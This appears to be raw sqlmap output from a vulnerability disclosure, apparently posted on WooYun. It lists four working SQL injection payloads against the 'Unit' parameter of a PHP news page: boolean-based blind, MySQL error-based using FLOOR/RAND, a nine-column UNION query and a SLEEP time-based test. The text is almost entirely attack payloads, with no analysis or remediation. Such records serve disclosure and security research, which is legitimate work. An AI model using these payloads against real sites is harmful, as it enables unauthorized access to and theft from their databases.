 ---
Place: GET
Parameter: Unit
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pageNum_Recordset1=0&totalRows_Recordset1=20&lnk=front_news_single.
php&Unit=6 AND 3588=3588
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: pageNum_Recordset1=0&totalRows_Recordset1=20&lnk=front_news_single.
php&Unit=6 AND (SELECT 4718 FROM(SELECT COUNT(*),CONCAT(0x7163656371,(SELECT (CA
SE WHEN (4718=4718) THEN 1 ELSE 0 END)),0x716a747371,FLOOR(RAND(0)*2))x FROM INF
ORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: UNION query
    Title: MySQL UNION query (NULL) - 9 columns
    Payload: pageNum_Recordset1=0&totalRows_Recordset1=20&lnk=front_news_single.
php&Unit=6 UNION ALL SELECT CONCAT(0x7163656371,0x7057454c677374565867,0x716a747
371),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: pageNum_Recordset1=0&totalRows_Recordset1=20&lnk=front_news_single.
php&Unit=6 AND SLEEP(5)
www.wooyun.org